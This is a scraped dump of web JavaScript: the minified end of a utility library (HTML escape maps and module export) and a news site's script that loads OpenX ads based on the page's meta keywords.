"\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss"},Ln={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},Bn={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'","&#96;":"`"},zn={"function":true,object:true},Mn={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Dn=zn[typeof exports]&&exports&&!exports.nodeType&&exports,Pn=zn[typeof module]&&module&&!module.nodeType&&module,qn=zn[typeof self]&&self&&self.Object&&self,Kn=zn[typeof window]&&window&&window.Object&&window,Vn=Pn&&Pn.exports===Dn&&Dn,Yn=Dn&&Pn&&typeof global=="object"&&global&&global.Object&&global||Kn!==(this&&this.window)&&Kn||qn||this,Zn=m();

typeof define=="function"&&typeof define.amd=="object"&&define.amd?(Yn._=Zn, define(function(){return Zn})):Dn&&Pn?Vn?(Pn.exports=Zn)._=Zn:Dn._=Zn:Yn._=Zn}).call(this);

--- FILE ---
content_type: application/javascript
request_url: https://wawasanriau.com/baru/js/ajsx.js
body_size: 320
content:
function extCheck(content_key,content_desc,text_search){var strRegex="(\\W|^)"+text_search+"(\\W|$)";var regexp=new RegExp(strRegex,"gi");var resultKey=content_key.match(regexp);var resultDesc=content_desc.match(regexp);if(resultKey||resultDesc)return true;}function extTagging(siteVarOpenx,paramKeyword,zoneIdOpenx){var metas=document.getElementsByTagName("meta");var val_desc=(metas.namedItem("description")||metas.namedItem("Description")||metas.namedItem("DESCRIPTION")||{}).content;var val_key=(metas.namedItem("keywords")||metas.namedItem("Keywords")||metas.namedItem("KEYWORDS")||{}).content;var strScript;if(extCheck(val_key,val_desc,paramKeyword)){generateAjs(siteVarOpenx,paramKeyword,zoneIdOpenx);}}function generateAjs(siteVarOpenx,paramKeyword,zoneIdOpenx){var m3_u=(location.protocol=='https:'?'https://newopenx.detik.com/delivery/ajs.php':'http://newopenx.detik.com/delivery/ajs.php');var m3_r=Math.floor(Math.random()*99999999999);if(!document.MAX_used)document.MAX_used=',';strScript="<scr"+"ipt type='text/javascript' src='"+m3_u;strScript+="?zoneid="+zoneIdOpenx;if(paramKeyword){strScript+="&"+siteVarOpenx+"="+paramKeyword;}strScript+='&cb='+m3_r;if(document.MAX_used!=',')strScript+="&exclude="+document.MAX_used;document.charset?strScript+='&charset='+document.charset:(document.characterSet?strScript+='&charset='+document.characterSet:strScript+='');strScript+="&loc="+escape(window.location);if(document.referrer)strScript+="&referer="+escape(document.referrer);if(document.context)strScript+="&context="+escape(document.context);if(document.mmm_fo)strScript+="&mmm_fo=1";strScript+="'><\/scr"+"ipt>";strScript+="<noscript><a href='http://newopenx.detik.com/delivery/ck.php?n=a2fd680b&cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://newopenx.detik.com/delivery/avw.php?zoneid="+zoneIdOpenx+"&cb=INSERT_RANDOM_NUMBER_HERE&n=a2fd680b' border='0' alt='' /></a></noscript>";document.write(strScript);}